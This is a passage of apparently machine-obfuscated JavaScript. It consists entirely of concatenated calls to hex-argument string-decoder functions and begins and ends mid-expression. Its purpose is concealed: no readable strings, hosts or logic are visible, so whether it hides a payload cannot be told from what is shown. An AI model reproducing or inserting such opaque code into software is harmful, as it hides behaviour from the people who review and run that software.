561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf94,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0